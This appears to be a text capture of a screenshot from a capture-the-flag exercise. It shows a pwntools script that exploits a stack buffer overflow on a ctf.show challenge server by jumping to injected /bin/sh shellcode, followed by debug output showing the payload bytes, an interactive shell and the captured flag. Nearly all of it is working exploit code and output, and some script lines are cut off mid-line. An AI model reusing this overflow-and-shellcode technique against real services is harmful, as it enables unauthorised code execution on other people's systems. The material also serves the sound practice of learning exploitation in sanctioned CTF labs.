 打开(O)
~/Des
1 from pwn import *
2
3 context(arch="amd64",log_level="debug")
4 p=remote("pwn.challenge.ctf.show",28204)
5
6 padding=0x10+0x8
7 p.recvuntil("[")
8 buf_ar=eval(p.recvuntil(b"]",drop=True))
9 print(hex(buf_ar))
0 shellcode=b'\x48\x31\xf6\x56\x48\xbf\x2f\x62
1 payload=padding*b'a'+p64(buf_ar+padding+8)+s
2 p.sendline(payload)
3 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/53-80
00000580 66 75 6c 20 21 20 42 75 74 20 68 6f 77 20 74
o│w to│
00000590 20 75 73 65 20 69 74 3f 0a
00000599
0x7ffe31edabf0
[DEBUG] Sent 0x37 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
a│aaaa│
00000010 61 61 61 61 61 61 61 61 10 ac ed 31 fe 7f 00
1│····│
00000020 48 31 f6 56 48 bf 2f 62 69 6e 2f 2f 73 68 57
/│shWT│
00000030 5f b0 3b 99 0f 05 0a
00000037
[*] Switching to interactive mode
?
Maybe it's useful ! But how to use it?
$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{afb7d70b-8002-4ab6-96b0-d522e86789f4}\n'
ctfshow{afb7d70b-8002-4ab6-96b0-d522e86789f4}